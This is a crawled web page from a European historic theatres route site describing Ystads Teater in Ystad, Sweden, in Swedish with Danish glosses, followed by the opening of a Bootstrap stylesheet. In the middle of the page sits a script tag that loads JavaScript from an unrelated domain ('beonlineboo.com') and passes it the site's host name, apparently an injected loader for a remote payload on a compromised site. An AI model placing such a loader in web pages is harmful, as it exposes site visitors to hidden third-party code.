

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erht.eu/page/en/routes/nordic.php?theatre=88&templang=da
body_size: 3291
content:

<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>European Route of Historic Theatres - Nordic</title>
<meta name="description" content="Website of the European Route of Historic Theatre"/>
<meta name="keywords" content=""/>
<meta name="language" content="en"/>
<meta name="generator" content="LEPTON; http://www.lepton-cms.org"/>
<meta http-equiv="imagetoolbar" content="no"/>
<link rel="shortcut icon" href="https://www.erht.eu/templates/mouseevent_framework/img/favicon.ico"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="canonical" href="https://www.erht.eu/page/en/routes/nordic.php" />
<link rel="alternate" hreflang="de-DE" href="https://www.erht.eu/" />
<link rel="shortcut icon" href="https://www.erht.eu/favicon.png">
<link rel="icon" href="https://www.erht.eu/favicon.png" type="image/png">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Oranienbaum" rel="stylesheet">
<script type="text/javascript" src="https://www.erht.eu/templates/mouseevent_framework/js/jquery.js"></script>
<script type="text/javascript" src="https://www.erht.eu/templates/mouseevent_framework/js/plugins.min.js"></script>
<script src="https://maps.google.com/maps/api/js?sensor=false&libraries=geometry&v=3.22&key=AIzaSyD_pqwyd2Fziv78U4lf3EIOnQOcEKPIlls&language=en"></script>
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.erht.eu/templates/mouseevent_framework/css/style.css">
</head>

<body>
<div class="site_wrapper">

 <div class="rightoverlay rightoverlay_en hidden-xs"></div>
  
  <div id="header">
    <div class="container">
      <div class="navbar yellow navbar-default yamm">
      <a class="hammenu" href="#hamburgermenu"><i class="fa fa-bars" aria-hidden="true"></i> Menu</a>
      <div class="hidden-md hidden-lg pull-right"><img src="https://www.erht.eu/media/footer/europeanroutefooter.png" style="padding-right:10px; padding-top:5px; height:65px;"></div>
        <div id="navbar-collapse-grid" class="navbar-collapse collapse">
        
          
<!-- show_menu2 -->
 <ul class="nav yellow navbar-nav">
    <li class="menu-first"><a href="https://www.erht.eu/page/en/home.php" class="menu-first">Home</a>    </li>
    <li class="menu-expand menu-parent"><a href="https://www.erht.eu/page/en/routes.php" class="menu-expand menu-parent">Routes</a>
     <ul class="bigdd dropdown-menu"><li><div class="row"><div class="col-md-12"><ul class="sublist">
        <li class="menu-sibling menu-first"><a href="https://www.erht.eu/page/en/routes/adriatic.php" class="menu-sibling menu-first">Adriatic</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/alpine.php" class="menu-sibling">Alpine</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/baltic.php" class="menu-sibling">Baltic</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/black-sea.php" class="menu-sibling">Black Sea</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/emperor.php" class="menu-sibling">Emperor</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/french.php" class="menu-sibling">French</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/german.php" class="menu-sibling">German</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/grand-tour.php" class="menu-sibling">Grand Tour</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/iberia.php" class="menu-sibling">Iberia</a>        </li>
        <li class="menu-current"><a href="https://www.erht.eu/page/en/routes/nordic.php" class="menu-current">Nordic</a>        </li>
        <li class="menu-sibling"><a href="https://www.erht.eu/page/en/routes/north-italian.php" class="menu-sibling">North Italian</a>        </li>
        <li class="menu-sibling menu-last"><a href="https://www.erht.eu/page/en/routes/visit-theatres-channel-route.php" class="menu-sibling menu-last">Visit Theatres / Channel Route</a>        </li>
     </ul></li></ul>
    </li>
    <li class="menu-expand"><a href="https://www.erht.eu/page/en/travel.php" class="menu-expand">Travel</a>
     <ul class="bigdd dropdown-menu"><li><div class="row"><div class="col-md-12"><ul class="sublist">
        <li class="menu-first"><a href="https://www.erht.eu/page/en/travel/individual-trips.php" class="menu-first">Individual Trips</a>        </li>
        <li class="menu-last"><a href="https://www.erht.eu/page/en/travel/by-tour-operators.php" class="menu-last">Tour Operators</a>        </li>
     </ul></li></ul>
    </li>
    <li class=""><a href="https://www.erht.eu/page/en/exhibition.php" class="">Exhibition</a>    </li>
    <li class=""><a href="https://www.erht.eu/page/en/database.php" class="">Database</a>    </li>
    <li class="menu-expand"><a href="https://www.erht.eu/page/en/about-us.php" class="menu-expand">About Us</a>
     <ul class="bigdd dropdown-menu"><li><div class="row"><div class="col-md-12"><ul class="sublist">
        <li class="menu-first"><a href="https://www.erht.eu/page/en/about-us/contact.php" class="menu-first">Contact</a>        </li>
        <li class=""><a href="https://www.erht.eu/page/en/about-us/erht-project.php" class="">ERHT Project</a>        </li>
        <li class="menu-last"><a href="https://www.erht.eu/page/en/about-us/erht-team.php" class="menu-last">ERHT Team</a>        </li>
     </ul></li></ul>
    </li>
    <li class="menu-last"><a href="https://www.erht.eu/page/en/co-productions.php" class="menu-last">Co-productions</a>    </li>
 </ul></li></ul>

                            
        </div>
      </div>
    </div>
  </div>
  <div class="clearfix"></div>

<div class="container"><a class="section_anchor" id="lep_179"></a><a class="section_anchor" id="lep_335"></a><div class="row"><div class="col-md-12">
<img class="img-responsive" src="https://www.erht.eu/timthumb.php?src=https://www.erht.eu/media/theatrepics/image88.jpg&w=1400&h=800&zc=1" alt=""></a></div>
<div class="col-xs-12 text-center">
<h1 class="paddtop1" style="text-transform:none;"><br><span style="color:#a9a9a9; text-transform:uppercase;">Ystad</span><br> Ystads Teater</h1>
<div class="title-line-4 orange-4 less-margin align-center"></div>
</div><div class="clearfix"></div><div class="col-md-6"><p>Ystads Teater, invigd 1894, är en av Nordens äldsta teatrar i originalskick (originaltilstand) som fortfarande (stadig) är i fullt bruk. Teatern genomgick ett omfattande restaurerings och återställandearbete (rekostruktionsarbejde) åren 1989 –1993 av både exteriör och interiör och kunde återinvigas (genindvies) på dess hundraårsdag i februari 1994. Den mest unika rekvisitan på teatern är originalkulisserna från 1894, designade av Sveriges då mest kände teatermålare Carl Ludvig Grabow. När teatern invigdes 1894 var den en av de sista i Europa som byggdes med ett scenmaskineri i 1700-talsstil. Maskineriet ansågs vara omodernt och användes sällan.</p></div><div class="col-md-6"><p>Det försvann bitvis (stykke for stykke) och när Per Simon Edström började (begyndte) leta efter det 1992 hittade han bitar (rester) runtom på teatern. Han rekonstruerade och restaurerade underscenmaskineriet av 1700-talsmodell. Detta är nu i bruk i kombination med ett modernt scenmaskineri ovanför scenen. Ystads teater kan ge föreställningar i både gammal och modern stil. Teatern har över 200 arrangemang per år och är förmodligen mest känd för sommaroperan som firar (fejrer) 35-årsjubileum 2013 samt numera också för Ystad Sweden Jazz Festival. </p></div><p>&nbsp;</p>
<div class="clearfix"></div>
<div class="col-md-8"><div id="gmap" class="maingmap"></div>
</div>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.erht.eu"></script><script type="text/javascript">
$(function() {
    new Maplace({
locations: [{ lat: 55.427718, lon: 13.818251, zoom: 14}],
 controls_on_map: false,
map_options: {
scrollwheel:  true,
zoomControl:  true,
scaleControl: true,
streetViewControl: true,
panControl: true,
gestureHandling: "cooperative"
},
show_infowindow: false
    }).Load();
});
</script>

<div class="col-md-4">
<p><strong>Ystads Teater</strong><br>Sjömansgatan 13<br>271 43 Ystad<br>Sweden<br><br><a href="http://www.ystadsteater.se/" target="_blank">www.ystadsteater.se</a></p>
</div>
<div class="clearfix"></div>
</div>
</div><div class="clearfix"><p>&nbsp;</p></div>  <section class="section-copyrights section-white-2 sec-moreless-padding">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-md-offset-3 col-sm-7 col-sm-offset-2 text-center">
        <ul class="footernav"><li class="menu-first"><a href="https://www.erht.eu/page/en/disclaimer.php" class="menu-first" target="_top" title="Disclaimer"><i class="footernavli"></i>Disclaimer</a></li><li class=""><a href="https://www.erht.eu/page/en/colophon.php" class="" target="_top" title="Colophon"><i class="footernavli"></i>Colophon</a></li><li class="menu-last"><a href="https://www.erht.eu/page/en/privacy-policy.php" class="menu-last" target="_top" title="Privacy Policy"><i class="footernavli"></i>Privacy Policy</a></li></ul>        
        <div class="clearfix">&nbsp;</div>
<p><img style="margin-right: 20px;" src="https://www.erht.eu/media/footer/europeanroutefooter.png?1473413498406" width="228" height="84"><img src="https://www.erht.eu/media/footer/eu_flag_cult_en-01.jpg?1473413402173" width="150" height="58"></p>        
        <span></span></div>
      </div>
    </div>
  </section>
  <div class="clearfix"></div>
  
  <a href="#" class="scrollup orange-4 round"></a>
  
   <nav id="hamburgermenu">
  
<!-- show_menu2 -->
 <ul>
    <li><a href="https://www.erht.eu/page/en/home.php" class="menu-first">Home</a>    </li>
    <li><a href="https://www.erht.eu/page/en/routes.php" class="menu-expand menu-parent">Routes</a>
     <ul>
        <li><a href="https://www.erht.eu/page/en/routes/adriatic.php" class="menu-sibling menu-first">Adriatic</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/alpine.php" class="menu-sibling">Alpine</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/baltic.php" class="menu-sibling">Baltic</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/black-sea.php" class="menu-sibling">Black Sea</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/emperor.php" class="menu-sibling">Emperor</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/french.php" class="menu-sibling">French</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/german.php" class="menu-sibling">German</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/grand-tour.php" class="menu-sibling">Grand Tour</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/iberia.php" class="menu-sibling">Iberia</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/nordic.php" class="menu-current">Nordic</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/north-italian.php" class="menu-sibling">North Italian</a>        </li>
        <li><a href="https://www.erht.eu/page/en/routes/visit-theatres-channel-route.php" class="menu-sibling menu-last">Visit Theatres / Channel Route</a>        </li>
     </ul>
    </li>
    <li><a href="https://www.erht.eu/page/en/travel.php" class="menu-expand">Travel</a>
     <ul>
        <li><a href="https://www.erht.eu/page/en/travel/individual-trips.php" class="menu-first">Individual Trips</a>        </li>
        <li><a href="https://www.erht.eu/page/en/travel/by-tour-operators.php" class="menu-last">Tour Operators</a>        </li>
     </ul>
    </li>
    <li><a href="https://www.erht.eu/page/en/exhibition.php" class="">Exhibition</a>    </li>
    <li><a href="https://www.erht.eu/page/en/database.php" class="">Database</a>    </li>
    <li><a href="https://www.erht.eu/page/en/about-us.php" class="menu-expand">About Us</a>
     <ul>
        <li><a href="https://www.erht.eu/page/en/about-us/contact.php" class="menu-first">Contact</a>        </li>
        <li><a href="https://www.erht.eu/page/en/about-us/erht-project.php" class="">ERHT Project</a>        </li>
        <li><a href="https://www.erht.eu/page/en/about-us/erht-team.php" class="menu-last">ERHT Team</a>        </li>
     </ul>
    </li>
    <li><a href="https://www.erht.eu/page/en/co-productions.php" class="menu-last">Co-productions</a>    </li>
 </ul>

  </nav>
  
</div>

 
<!-- ============ JS FILES ============ --> 
<script type="text/javascript" src="https://www.erht.eu/templates/mouseevent_framework/js/custom.js"></script>
<script type="text/javascript" src="https://www.erht.eu/templates/mlepton_bootstrap/analytics/analytics.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.erht.eu/templates/mouseevent_framework/css/style.css
body_size: 82094
content:
/* CSS Document */

/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media 